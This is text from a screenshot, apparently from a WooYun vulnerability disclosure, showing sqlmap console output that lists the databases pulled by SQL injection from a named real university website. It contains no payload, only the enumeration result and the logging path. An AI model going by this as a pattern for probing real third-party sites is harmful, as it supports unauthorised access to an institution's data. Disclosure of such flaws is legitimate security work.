 管理员: C:\Windows\system32\cmd.exe
[18:47:06] [INFO] resumed: Northwind
[18:47:06] [INFO] resumed: ntubiotech
[18:47:06] [INFO] resumed: pubs
[18:47:06] [INFO] resumed: tempdb
[18:47:06] [INFO] resumed: tlntu
[18:47:06] [INFO] resumed: tlntubackup
available databases [15]:
[*] back2
[*] conference
[*] dbtjacc
[*] dbtjacc2
[*] emba2015
[*] master
[*] model
[*] msdb
[*] Northwind
[*] ntubiotech
[*] pubs
[*] tempdb
[*] tlntu
[*] tlntubackup
[18:47:06] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.tl.ntu.edu.tw'
[*] shutting down at 18:47:06
www.wooyun.org
E:\workdesk\sqlmap\sqlmap>_